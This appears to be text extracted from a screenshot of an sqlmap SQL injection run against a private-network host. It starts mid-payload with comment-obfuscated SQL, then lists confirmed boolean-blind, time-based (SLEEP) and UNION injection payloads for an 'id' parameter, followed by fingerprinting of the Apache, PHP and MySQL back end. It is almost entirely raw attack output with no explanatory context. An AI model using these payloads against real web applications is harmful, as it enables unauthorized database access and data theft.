 /*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*/57
00)/*x^x*//*x^x*/THEN/*x^x*//*x^x*/1/*x^x*//*x^x*/ELSE/*x^x*//*x^x*/0/*x^x*//*x^x*/END),0x71706a6a71),NULL,NULL#
[20:52:38] [WARNING] parameter length constrainting mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase
can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8577=8577
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))XwWg)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-7052 UNION ALL SELECT CONCAT(0x7170716a71,0x50644851516d4d5453614a6464534c4961575979536e4f47446a516b48454b495072497
a54464949,0x71706a6a71),NULL,NULL#
---
[20:52:41] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:52:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[20:52:41] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[20:52:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.100'
[*] shutting down at 20:52:41
root@Qingxuan:~#
root@Qingxuan: ~
[sqlmap - [/usr/share/sqlmap] - ...
1 / 4